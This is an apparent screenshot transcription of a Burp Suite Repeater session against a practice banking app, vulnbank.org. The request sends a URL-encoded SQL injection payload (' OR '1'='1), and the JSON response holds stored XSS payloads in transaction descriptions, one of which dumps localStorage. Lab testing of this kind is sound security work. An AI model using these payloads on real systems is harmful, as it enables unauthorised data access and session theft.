 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://vulnbank.org HTTP/2
Request
Pretty Raw Hex
1 GET /transactions/7857577532%27%20OR%20%271%27=%271 HTTP/2
2 Host: vulnbank.org
3 Cookie: token=
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/143.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://vulnbank.org/dashboard
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search 0 highlights Selection: 23 (0x17)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 11 Jan 2026 21:12:42 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Server: cloudflare
6 Cf-Cache-Status: DYNAMIC
7 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
8 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/rep
9 Cf-Ray: 9bc769edef62c9d3-OTP
10 Alt-Svc: h3=":443"; ma=86400
11
12 {
13 "account_number":"7857577532' OR '1'='1",
14 "server_time":"2026-01-11 20:58:07.687653",
15 "status":"success",
16 "transactions":[
17 {
18 "amount":-100.0,
19 "description":"<span style=\"color:red;font-size:24px\">Payment Approved</span>",
20 "from_account":"6334895505",
21 "id":5780,
22 "timestamp":"2026-01-11 19:38:23.603524",
23 "to_account":"7679667309",
24 "type":"transfer"
25 },
26 {
27 "amount":-1000.0,
28 "description":"<img src=x onerror=\"alert(JSON.stringify(localStorage))\">",
29 "from_account":"7679667309",
30 "id":5779,
31 "timestamp":"2026-01-11 19:23:56.634680",
32 "to_account":"7679667309",
33 "type":"transfer"
34 },
35 {
36 "amount":-100.0,
37 "description":"<img src=x onerror=alert(123456)>",
38 "from_account":"6334895505",
39 "id":5778,
40 "timestamp":"2026-01-11 19:18:28.319555",
41 "to_account":"7679667309",
42 "type":"transfer"
43 },
44 {
45 "amount":-1.0,
Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
%27%20OR%20%271%27=%271
Decoded from: URL encoding
' OR '1'='1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 9
Inspector
Notes
Custom actions
Done
1,645,056 bytes | 440 millis
Event log All issues
Memory: 195.0MB of 7.68GB
Disabled
Type here to search
ENG
11:15 PM
1/11/2026